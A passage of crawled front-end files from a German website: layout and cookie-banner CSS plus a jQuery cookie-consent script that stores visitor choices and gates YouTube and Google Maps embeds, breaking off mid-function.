    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05769d', endColorstr='#e7851a',GradientType=1 ); /* IE6-9 */
    border-radius: 5px;
    float: left;
    height: 35px;
    width: 50%;
    min-width: 1px;
    position: relative;
}


#barometer #strecke {
    position: absolute;
    top: 7px;
    right: 10px;
    font-weight: bold;
    color: #000;
}

#barometer.full #more {
    background: #e7851a;
    position: absolute;
    right: 0;
    height: 100%;
    border-radius: 5px;
}

#barometer i {
    display: none;
}

#barometer.full i {
    display: block;
    position: absolute;
    right: -10px;
    top: 5px;
    color: #fff;
    font-size: 24px;
    z-index: 1;
}

#barometer.full.exact i {
    right:0;
}

#barometer.full #strecke {
    color: #fff;
}

/* ---------------------- // barometer ---------------------- */


@media(max-width: 480px) {
    .layout-1 {
        width: 100%;
        float: left;
        margin-right: 0%; 
    }  
}

.layout-2 {
    float: left;
    position: relative;
    width: 100%;
}

.layout-2 div.ce-textpic .ce-gallery img {
    float: left;
    width: 200px;
    height: 200px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width:1070px) {
    .layout-2 div.ce-textpic .ce-gallery img {
        width: 17vw;
        height: 17vw;
    }

}

.layout-2 div.ce-textpic div.ce-gallery .ce-row {
    float: left;
    width: 18.4%;
    margin-bottom: 2%;
    margin-right: 2%;
}

.layout-2 div.ce-textpic div.ce-gallery .ce-row:nth-child(5n) {
    margin-right: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/cookiehinweis.css?1698074430
body_size: 1886
content:
:root {
	 --borderRadius: 3px;
	 --main-fontcolor: #4e4e4e;
	 --main-color: #05769d;
	 --main-fontfamily: 'Tahoma', 'Open Sans', Geneva, sans-serif;
	 --second-color: #e7851a;
}
 @media (min-width: 761px) {
	 #cookiehinweis_contentInner {
		 display: flex;
	}
	 #cookieIntrotext {
		 color: #000;
		 width: 500px;
		 margin: 0 10px 0 0;
	}
}
 #cookiehinweis_contentInner {
	 float: left;
	 width: 100%;
}
 .cookiehinweis_optionsClose, .cookiehinweis_CloseOptionBlock {
	 cursor: pointer;
}
 .cookiehinweis_CloseOptionBlock {
	 font-size: 20px;
}
 #cookieIntrotext {
	 color: #000;
	 margin-bottom: 20px;
}
 @-webkit-keyframes flipInX {
	 from {
		 -webkit-transform: perspective(400px) rotateX(-90deg);
		 transform: perspective(400px) rotateX(-90deg);
	}
	 to {
		 -webkit-transform: perspective(400px) rotateX(0deg);
		 transform: perspective(400px) rotateX(0deg);
	}
}
 @keyframes zoomInCookie {
	 from {
		 opacity: 0;
		 transform: scale3d(0.3, 0.3, 0.3);
	}
	 50% {
		 opacity: 1;
	}
}
 #cookiehinweisOuter #cookiehinweis {
	 -webkit-backface-visibility: visible;
	 backface-visibility: visible;
	 -webkit-animation-name: zoomInCookie;
	 animation-name: zoomInCookie;
	 animation-fill-mode: forwards;
	 -webkit-animation-duration: 0.3s;
	 animation-duration: 0.3s;
	 animation-delay: 0s;
}
 #cookiehinweisOuter {
	 background: rgba(0, 0, 0, 0.6);
	 bottom: 0;
	 left: 0;
	 overflow: auto;
	 padding: 30px;
	 position: fixed;
	 top: 0;
	 width: 100%;
	 z-index: 9999999991;
	 display: flex;
	 justify-content: center;
	 align-items: center;
}
 #cookiehinweisOuter label[for] {
	 cursor: pointer;
}
 #cookiehinweisOuter #cookiehinweis {
	 background-color: rgba(255, 255, 255, 1);
	 padding: 15px 20px 60px;
	 line-height: 1.5em;
	 width: 100%;
	 font-size: 13px;
	 max-width: 500px;
	 margin: 0 auto;
	 text-align: center;
	 -webkit-border-radius: var(--borderRadius);
	 -moz-border-radius: var(--borderRadius);
	 -ms-border-radius: var(--borderRadius);
	 -o-border-radius: var(--borderRadius);
	 border-radius: var(--borderRadius);
}
 #cookiehinweisOuter #cookiehinweis.visibleOptions {
	 max-width: 910px;
	 text-align: left;
}
 #cookiehinweisOuter #cookiehinweis #logocookie {
	 display: block;
	 float: left;
	 width: 160px;
	 background: #fff;
	 margin: -30px 0 20px;
	 padding: 7px 10px;
	 border-radius: 0px;
	 box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
 #cookiehinweisOuter #cookiehinweis #logocookie img {
	 float: left;
}
 #cookiehinweisOuter #cookiehinweis #datatext {
	 background: #f0f0f0;
	 -webkit-border-bottom-right-radius: var(--borderRadius);
	 -webkit-border-bottom-left-radius: var(--borderRadius);
	 -moz-border-radius-bottomright: var(--borderRadius);
	 -moz-border-radius-bottomleft: var(--borderRadius);
	 border-bottom-right-radius: var(--borderRadius);
	 border-bottom-left-radius: var(--borderRadius);
	 bottom: 0;
	 float: left;
	 left: 0px;
	 padding: 10px;
	 position: absolute;
	 right: 0;
	 text-align: center;
}
 #cookiehinweisOuter #cookiehinweis #datatext a {
	 color: var(--main-fontcolor);
	 font-weight: bold;
	 margin: 0 10px;
	 text-transform: uppercase;
}
 #cookiehinweisOuter #cookiehinweis #datatext a:hover {
	 color: var(--main-color);
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content {
	 color: #000;
	 float: left;
	 position: relative;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content p {
	 color: #000;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content a {
	 color: #000;
	 font-weight: bold;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .btnWrap {
	 float: left;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content i:before {
	 color: #000;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons {
	 float: left;
	 text-align: center;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink {
	 background-color: transparent;
	 border: 0;
	 cursor: pointer;
	 display: inline-block;
	 font-family: var(--main-fontfamily);
	 font-size: 1em;
	 color: #000;
	 letter-spacing: 0.06em;
	 line-height: 2em;
	 padding: 0;
	 text-align: center;
	 text-transform: uppercase;
	 width: 240px;
	 -webkit-transition: all 0.3s ease;
	 -moz-transition: all 0.3s ease;
	 -ms-transition: all 0.3s ease;
	 -o-transition: all 0.3s ease;
	 transition: all 0.3s ease;
	 -webkit-transition: all 0.5s;
	 -moz-transition: all 0.5s;
	 -ms-transition: all 0.5s;
	 -o-transition: all 0.5s;
	 transition: all 0.5s;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink:before {
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink:hover {
	 background-color: transparent;
	 margin: 0;
	 color: var(--main-color);
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink.bgcolor {
	 border: 0;
	 border-radius: 8px;
	 margin: 10px;
	 padding: 5px 7px 4px;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweis_auswahlSpeichern {
	 float: none;
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweis_auswahlSpeichern.active {
	 display: inline-block;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweisAdjustmentBtn {
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweisAdjustmentBtn.active {
	 display: inline-block;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all {
	 background-color: var(--second-color);
	 border-color: var(--second-color);
	 color: #fff;
	 float: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all:hover {
	 background-color: rgba(0, 1, 0, );
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all i, #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all i:before {
	 color: #fff;
}
/* The switch - the box around the slider */
 .cookiehinweis_switch {
	 position: relative;
	 display: inline-block;
	 width: 22px;
	 height: 13px;
	 margin-top: 10px;
	 top: 3px;
	 margin-right: 5px;
	 margin-left: 3px;
}
 #cookiehinweis_options {
	 float: left;
	 margin: auto;
	 position: relative;
	 width: 100%;
	 display: none;
}
 #cookiehinweis_options.active {
	 display: block;
}
 .cookiehinweis_options_row td {
	 text-align: left;
}
 .cookiehinweis_more_infos_link {
	 cursor: pointer;
	 color: var(--main-color);
	 font-family: var(--main-fontfamily);
	 float: left;
	 color: #fff;
	 font-weight: 100;
	 text-transform: uppercase;
	 letter-spacing: 0.05em;
	 font-size: 0.8em;
	 -webkit-transition: all 0.5s;
	 -moz-transition: all 0.5s;
	 -ms-transition: all 0.5s;
	 -o-transition: all 0.5s;
	 transition: all 0.5s;
}
 .cookiehinweis_more_infos_link:hover {
	 opacity: 0.5;
}
 .cookiehinweis_more_infos {
	 display: none;
}
 .cookiehinweis_more_infos table {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
	 width: 100%;
}
 .cookiehinweis_more_infos table tr {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
}
 .cookiehinweis_more_infos table td {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
	 padding-right: 2px;
	 border-bottom: 1px solid #f0f0f0;
}
 .cookiehinweis_options_row {
	 float: left;
	 margin: 0 0 10px;
	 width: 100%;
}
 .cookiehinweis_switch_label {
	 display: inline;
	 float: left;
	 position: relative;
	 margin-left: 3px;
}
 .cookiehinweis_switch_label div {
	 color: #000;
}
 .cookiehinweis_switch_label div.labelText {
	 color: #888;
}
 .cookiehinweis_switch_label h4 {
	 color: #000;
	 margin: -5px 0 0;
	 padding: 0px;
	 text-transform: uppercase;
	 font-family: var(--main-fontfamily);
	 font-weight: 100;
}
 .col.head h4 {
	 color: #000;
	 margin: 0px;
	 padding: 0px;
	 text-transform: uppercase;
	 font-family: var(--main-fontfamily);
	 font-weight: 100;
}
 .cookiehinweis_switch input {
	 opacity: 0;
	 width: 0;
	 height: 0;
}
/* The slider */
 .cookiehinweis_slider {
	 position: absolute;
	 cursor: pointer;
	 top: 0;
	 left: 0;
	 right: 0;
	 bottom: 0;
	 background-color: #ccc;
	 -webkit-transition: 0.4s;
	 transition: 0.4s;
}
 .cookiehinweis_slider:before {
	 position: absolute;
	 content: "";
	 height: 13px;
	 width: 13px;
	 left: 4px;
	 bottom: 2px;
	 background-color: white;
	 -webkit-transition: 0.4s;
	 transition: 0.4s;
	 height: 9px !important;
	 width: 9px !important;
	 left: 1px;
	 top: 2px !important;
}
 input:checked + .cookiehinweis_slider {
	 background-color: var(--main-color);
}
 input:focus + .cookiehinweis_slider {
	 box-shadow: 0 0 1px #f18800;
}
 input:checked + .cookiehinweis_slider:before {
	 -webkit-transform: translateX(11px);
	 -ms-transform: translateX(11px);
	 transform: translateX(11px);
}
 .cookiehinweis_slider.round {
	 border-radius: 17px;
}
 .cookiehinweis_slider.round:before {
	 border-radius: 50%;
}
 #cookiehinweis .row {
	 display: flex;
}
 #cookiehinweis .col {
	 color: #fff;
	 float: left;
	 width: 100%;
}
 #cookiehinweis h4 {
	 font-size: 1em;
	 display: inline-block;
}
 #cookiehinweis label {
	 display: inline-block;
}
 #cookiehinweis .colx {
	 color: #888;
}
 #cookiehinweis .colx:first-child {
	 max-width: 160px;
	 width: 100%;
}
 #cookiehinweis .cookiehinweis_more_infos {
	 float: left;
	 width: 100%;
}
 #cookiehinweis .fa.fa-times {
	 color: #fff;
	 position: absolute;
	 right: 0;
	 z-index: 1;
	 top: -4px;
}
 #cookiehinweis h4 {
	 display: inline-block;
}
 @media (min-width: 601px) {
	 #cookiehinweis .rowx {
		 display: flex;
		 border-bottom: 1px solid #f0f0f0;
	}
}
 @media (max-width: 600px) {
	 #cookiehinweis .colx:first-child {
		 max-width: 160px;
		 width: 100%;
		 font-weight: bold;
		 color: #000;
		 border-bottom: 1px solid #f0f0f0;
		 display: block;
		 width: 100%;
		 max-width: 100%;
		 margin-top: 9px;
	}
	 #cookiehinweisOuter {
		 align-items: baseline;
	}
	 .cookieoptions.visibleOptions #cookieIntrotext {
		 display: none;
	}
}
 @media (max-width: 500px) {
	 #cookiehinweis {
		 bottom: -10px;
		 left: 10px;
		 right: 10px;
		 margin-left: 0;
		 width: auto;
		 padding: 5px 10px 10px;
	}
	 #cookiehinweis.cookieoptions {
		 top: 30px;
	}
}
 .wtDatenschutzHinweis {
	 background: rgba(0, 0, 0, );
	 border: 2px solid rgba(0, 0, 0, );
	 color: #000 !important;
	 cursor: pointer;
	 padding: 50px;
	 text-shadow: none !important;
	 text-align: center;
	 -webkit-transition: all 0.2s;
	 -moz-transition: all 0.2s;
	 -ms-transition: all 0.2s;
	 -o-transition: all 0.2s;
	 transition: all 0.2s;
	 font-size: 0.9em;
	 line-height: 1.5em;
}
 .wtDatenschutzHinweis:hover {
	 background-color: rgba(0, 0, 0, );
	 border: 2px solid rgba(0, 0, 0, );
}
 .wtDatenschutzHinweis i {
	 color: var(--main-color);
	 font-size: 1.5em;
	 margin: 0 0 15px;
}
 div#dsh-fingerprint {
	 background-color: #000;
	 -webkit-border-top-left-radius: var(--borderRadius);
	 -webkit-border-bottom-left-radius: var(--borderRadius);
	 -moz-border-radius-topleft: var(--borderRadius);
	 -moz-border-radius-bottomleft: var(--borderRadius);
	 border-top-left-radius: var(--borderRadius);
	 border-bottom-left-radius: var(--borderRadius);
	 bottom: 20px;
	 cursor: pointer;
	 display: block;
	 height: 40px;
	 line-height: 40px;
	 min-width: 40px;
	 padding: 0 8px;
	 position: fixed;
	 right: 0px;
	 -webkit-transition: all 0.3s;
	 -moz-transition: all 0.3s;
	 -ms-transition: all 0.3s;
	 -o-transition: all 0.3s;
	 transition: all 0.3s;
	 z-index: 999999999;
}
 div#dsh-fingerprint i[class*="fa-"] {
	 color: #fff;
	 line-height: 30px;
	 text-align: center;
	 padding: 0;
	 font-size: 1.5em;
	 top: 2px;
	 position: relative;
}
 div#dsh-fingerprint span {
	 color: #fff;
	 display: none;
	 padding-left: 0px;
	 font-weight: bold;
	 font-family: "klavikabold_italic", Open Sans, sans-serif;
	 -webkit-transition: all 0.7s;
	 -moz-transition: all 0.7s;
	 -ms-transition: all 0.7s;
	 -o-transition: all 0.7s;
	 transition: all 0.7s;
}
 div#dsh-fingerprint:hover span {
	 display: inline-block;
	 padding-left: 5px;
}
 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/js/cookiehinweis.js?1698074439
body_size: 3576
content:
var datenschutz_sitename=window.location.hostname;

var datenschutz_url="/datenschutz";
var impressum_url="/impressum";


// Textversion mit Cookie V1
//var datenschutz_introtxt="Wir setzen auf unserer Website Cookies ein. Einige von ihnen sind essentiell, während andere uns helfen unser Onlineangebot zu verbessern und wirtschaftlich zu betreiben.";
// Allgeminer Text V2
var datenschutz_introtxt='<b>Privatsphäre-Einstellungen</b><br>Diese Seite nutzt Website-Tracking-Technologien von Dritten, um ihre Dienste anzubieten, stetig zu verbessern und Werbung entsprechend den Interessen der Nutzer anzuzeigen. In diesem Zusammenhang ist es möglich, dass Daten in unsichere Drittstaaten übermittelt werden, in denen kein mit der EU vergleichbares Datenschutzniveau besteht. Ebenfalls ist es hierbei möglich dass Informationen ins Endgerät der Nutzer gespeichert oder aus diesem ausgelesen werden. Wenn Sie Ihre Einwilligung über "Alles Akzeptieren" erklären, können Sie diese jederzeit mit Wirkung für die Zukunft widerrufen oder ändern.';

var datenschutz_externe_medien_googlemaps='<i class="fa-brands fa-google"></i><br><b>Mit einem Klick</b> auf dieses Vorschaubild <b>willigen Sie ein</b>, dass Inhalte von Google LLC (USA) nachgeladen werden. Hierdurch erhält Google LLC Informationen darüber, dass Sie unsere Seite aufgerufen haben sowie die in diesem Rahmen technisch erforderlichen Daten (IP-Adresse und weitere Nutzungsdaten). Es kann nicht ausgeschlossen werden, dass Google LLC diese Daten für eigene Zwecke (einschließlich Profilbildung) verwendet und mit weiteren Daten über Sie verknüpft. Wir haben auf die weitere Datenverarbeitung durch Google LLC keinen Einfluss. Bitte beachten Sie, dass in Bezug auf Google LLC kein angemessenes Datenschutzniveau vorliegt. Weitere Informationen finden Sie in unserer Datenschutzerklärung';

var datenschutz_externe_medien_youtube='<i class="fa-brands fa-youtube"></i><br><b>Mit einem Klick</b> auf dieses Vorschaubild <b>willigen Sie ein</b>, dass Inhalte von Google LLC (USA) nachgeladen werden. Hierdurch erhält Google LLC Informationen darüber, dass Sie unsere Seite aufgerufen haben sowie die in diesem Rahmen technisch erforderlichen Daten (IP-Adresse und weitere Nutzungsdaten). Es kann nicht ausgeschlossen werden, dass Google LLC diese Daten für eigene Zwecke (einschließlich Profilbildung) verwendet und mit weiteren Daten über Sie verknüpft. Wir haben auf die weitere Datenverarbeitung durch Google LLC keinen Einfluss. Bitte beachten Sie, dass in Bezug auf Google LLC kein angemessenes Datenschutzniveau vorliegt. Weitere Informationen finden Sie in unserer Datenschutzerklärung';

var datenschutz_externe_medien_googlemaps_COOKIETEXT='Akzeptieren Sie die <b class="dsh-fingerprintClick">Cookieeinstellungen</b> um die Google-Karte zu sehen.';
var datenschutz_externe_medien_youtube_COOKIETEXT='Akzeptieren Sie die <b class="dsh-fingerprintClick">Cookieeinstellungen</b> um das Video zu sehen.';



function wtSetCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    //localStorage.setItem('cookie_'+name,value);
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function wtGetCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    var ls_cookie;
    //ls_cookie= localStorage.getItem('cookie_'+name);

    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }

    return ls_cookie;
}
function wtEraseCookie(name) {   
    document.cookie = name+'=; Max-Age=-99999999;';  
}

function wtUrlDecode(code)
{
    // https://de.wikipedia.org/wiki/URL-Encoding
    code=decodeURI(code);
    while (code.indexOf("%3D")>0) code=code.replace("%3D","=");
    while (code.indexOf("%3B")>0) code=code.replace("%3B",";");
    while (code.indexOf("%23")>0) code=code.replace("%23","#");
    while (code.indexOf("%3A")>0) code=code.replace("%3A",":");
    while (code.indexOf("%2F")>0) code=code.replace("%2F","/");
    while (code.indexOf("%3F")>0) code=code.replace("%3F","?");
    while (code.indexOf("%26")>0) code=code.replace("%26","&");
    while (code.indexOf("%21")>0) code=code.replace("%21","!");
    while (code.indexOf("%24")>0) code=code.replace("%24","$");
    while (code.indexOf("%25")>0) code=code.replace("%25","%");
    while (code.indexOf("%40")>0) code=code.replace("%40","@");
    return code;
}

function checkExternalDataSources() {
    $('*[data-wturl]').each(function() {
        var code=wtUrlDecode($(this).attr("data-wturl"));        
        var type="";

        if (code.indexOf("maps")>0) type="gmaps";
        if (code.indexOf("youtube")>0) type="youtube";

        if (wtGetCookie('wt_externemedien')==1) {
            switch(type) {
                case 'youtube':
                    $(this).html(datenschutz_externe_medien_youtube);

                    $(this).on('click', function() {
                        $(code).insertAfter($(this));
                        $(this).hide();
                    });
                break;
                case 'gmaps':
                    $(this).html(datenschutz_externe_medien_googlemaps);

                    $(this).on('click', function() {
                        $(code).insertAfter($(this));
                        $(this).hide();
                    });
                break;
            }            
        } else {
            switch(type) {
                case 'youtube':
                    $(this).html(datenschutz_externe_medien_youtube_COOKIETEXT);
                break;
                case 'gmaps':
                    $(this).html(datenschutz_externe_medien_googlemaps_COOKIETEXT);
                break;
            }
        }
    })

    // YT

    // GM
}

function toggeCookiehinweis_options() {
  // $('#cookiehinweis_options').toggle();
  $('.cookiehinweis_more_infos').hide();
  $('#cookiehinweis').toggleClass('cookieoptions');

  $('.cookiehinweis_more_infos_link').click(function() {
    $('.cookiehinweis_more_infos').hide();
    $(this).next().toggle();
  });

  $('.cookiehinweis_optionsClose').click(function() {
    $('.cookiehinweis_more_infos').hide();
  });
}



function cookiehinweisAdjustment() {
    $('#cookiehinweis_options').addClass('active');

    $('#cookiehinweis').removeClass('visibleOptions');

    $('.cookiehinweis_CloseOptionBlock').addClass('active');
    $('#cookiehinweis_auswahlSpeichern').removeClass('active');

    if ('#cookiehinweis_options.active') {
      $('#cookiehinweis').addClass('visibleOptions');
      $('#cookiehinweisAdjustmentBtn').removeClass('active');
      $('.cookiehinweis_CloseOptionBlock').removeClass('active');

      $('#cookiehinweis_auswahlSpeichern').addClass('active');
    }

    $('.cookiehinweis_CloseOptionBlock').click(function() {
      $('#cookiehinweis').removeClass('visibleOptions');
      $('#cookiehinweis_options').removeClass('active');
      $('#cookiehinweisAdjustmentBtn').addClass('active');
      $('#cookiehinweis_auswahlSpeichern').removeClass('active');
    });


}

function storeCookiePreferencesAcceptAll() {
  $('input[type="checkbox"]').prop("checked","checked");
  acceptCookieHinweis();
}
function storeCookiePreferencesRejectAll() {
  $('input[type="checkbox"]').prop("checked","");
  acceptCookieHinweis();
}

function acceptCookieHinweis() {
   $('#cookiehinweis input').each(function() {
      var ch=$(this).prop('checked');
      var cookiename=$(this).attr('data-cookie');
      if (ch) {
         wtSetCookie(cookiename,1,365);
      } else {
         wtEraseCookie(cookiename);
      }
   });
   wtSetCookie("wt_cookiehinweis",1,365);
   $('#cookiehinweis').fadeOut();
   window.location.reload();
}

function displayHinweis() {
   var txt='Wir verwenden Cookies, um unsere Webseite für Sie möglichst benutzerfreundlich zu gestalten. Wenn Sie fortfahren, nehmen wir an, dass Sie mit der Verwendung von Cookies auf der Webseite '+datenschutz_sitename+' einverstanden sind.';  

   var html='';

   
   html+='<div id="cookiehinweisOuter"><div id="cookiehinweis">';
   // html+='<div id="logocookie"><img src="/fileadmin/template/img/logo.svg" alt="Logo"></div>';
   html+='<div id="cookiehinweis_content">';

   html+='<div id="cookiehinweis_contentInner">';

   html+='<div id="cookieIntrotext">';
   html+=datenschutz_introtxt;
   html+='</div>';

   html+='<div id="cookiehinweis_options">';
   html+='<div class="cookiehinweis_CloseOptionBlock"><i class="fa fa-times"></i></div>';

   html+='<div class="cookiehinweis_options_innerWrap">';


   // Essentiell
    html+='<div class="cookiehinweis_options_row">';
    html+='<div class="big">';
    html+='<div class="col" valign="top">';
    html+='<div class="cookiehinweis_switch_label"><h4>Essenziell</h4><div class="labelText">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</div>';

    html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link"><i class="fas fa-info-circle"></i> Cookieinformationen</div>';
    html+='<div class="cookiehinweis_more_infos">';
    html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
    html+=' <div class="table inner">';
    html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Wecotec Cookie</div></div>';
    html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Eigentümer dieser Webseite</div></div>';
    html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Speichert die Einstellungen der Besucher, die in der Cookie Box ausgewählt wurden.</div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">wt_cookiehinweis, wt_externemedien, wt_marketing</div></div>';
    html+=' </div>';
    html+='</div>';

    html+='</div></div></div>';
    html+='</div> <!-- eo cookiehinweis_options_row -->';


    //Marketingt
    var cookieSet=wtGetCookie("wt_marketing");
    var ch=(cookieSet==1)?("checked"):("");

    html+='<div class="cookiehinweis_options_row">';
    html+='<div class="big"><div class="col head">';
    html+='<label class="cookiehinweis_switch">';
    html+='<input '+ch+' data-cookie="wt_marketing" type="checkbox" id="marketing" value=1>';   
    html+='<span class="cookiehinweis_slider round"></span>';
    html+='</label>';
    html+='<label for="marketing"><h4>Marketing</h4></label>';
    html+='</div><div class="col" valign="top">';
    html+='<div class="cookiehinweis_switch_label"><div class="labelText">Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</div>';

    html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link"><i class="fas fa-info-circle"></i> Cookieinformationen</div>';
    html+='<div class="cookiehinweis_more_infos">';
    html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
    html+=' <div class="table inner">';
    html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Google Analytics</div></div>';
    html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Google LLC</div></div>';
    html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</div></div>';
    html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">_ga,_gat,_gid</div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">2 Jahre</div></div>';
    html+=' </div>';
    html+='</div>';


    html+='</div></div></div>';
    html+='</div> <!-- eo cookiehinweis_options_row -->';


    // funktionell (YT, GM)
   var cookieSet=wtGetCookie("wt_externemedien");
   var ch=(cookieSet==1)?("checked"):("");

   html+='<div class="cookiehinweis_options_row">';
   html+='<div class="big"><div class="col head">';
   html+='<label class="cookiehinweis_switch">';
   html+='<input '+ch+' data-cookie="wt_externemedien" type="checkbox" id="externemedien" value=1>';   
   html+='<span class="cookiehinweis_slider round"></span>';
   html+='</label>';
   html+='<label for="externemedien"><h4>Externe Medien</h4></label>';
   html+='</div><div class="col" valign="top">';
   html+='<div class="cookiehinweis_switch_label"><div class="labelText">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</div>';

   html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link" onClick="$(\'.cookiehinweis_more_infos\').hide();$(this).next().toggle()"><i class="fas fa-info-circle"></i> Cookieinformationen</div>'
   html+='<div class="cookiehinweis_more_infos">';
   html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
   html+=' <div class="table inner">';
   html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Google Maps</div></div>'
   html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Google</div></div>'
   html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Wird zum Entsperren von Google Maps-Inhalten verwendet.</div></div>'
   html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>'
   html+=' <div class="rowx"><div class="colx">Host(s)</div><div class="colx">.google.com</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">NID</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">6 Monate</div></div>'
   html+=' </div>';
   html+='<br>';
   html+=' <div class="table inner">';
   html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">YouTube</div></div>'
   html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">YouTube</div></div>'
   html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Wird verwendet, um YouTube-Inhalte zu entsperren.</div></div>'
   html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>'
   html+=' <div class="rowx"><div class="colx">Host(s)</div><div class="colx">.google.com</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">NID</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">6 Monate</div></div>'
   html+=' </div>';

   html+='</div>';

   html+='</div></div></div>';
   html+='</div> <!-- eo cookiehinweis_options_row -->';




   html+='</div><!-- eo cookiehinweis_options_innerWrap -->';

   html+='</div><!-- eo options -->';
   html+='</div><!-- eo cookiehinweis_contentInner -->';

   html+='<div class="buttons">';
   html+='<div class="buttonWrap"><div id="cookiehinweis_store_options_accept_all" class="buttonLink bgcolor" onClick="storeCookiePreferencesAcceptAll()"><i class="fas fa-save"></i> Alle akzeptieren</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweisAdjustmentBtn" class="buttonLink active" onClick="cookiehinweisAdjustment()">Einstellungen</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweis_auswahlSpeichern" class="buttonLink" onClick="acceptCookieHinweis()">Auswahl speichern</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweisRejectAll" class="buttonLink active" onClick="storeCookiePreferencesRejectAll()">Alle ablehnen</div></div>';
   html+='</div><!-- eo buttons -->';

   html+='</div><!-- eo cookiehinweis_content-->';

   html+='<div id="datatext"><a href="'+datenschutz_url+'">Datenschutz</a>';
   html+='<a href="'+impressum_url+'">Impressum</a></div>';

   html+='</div><!-- eo cookiehinweis--></div>';

   $("body").prepend(html);
  toggeCookiehinweis_options();
}

$(document).ready(function() {
    //document.addEventListener("DOMContentLoaded", function(){
    checkExternalDataSources();
    var html='';
    // html='<div id="dsh-fingerprint" class="dsh-fingerprintClick"><i class="fa-solid fa-fingerprint"></i><span>Cookies</span></div>';
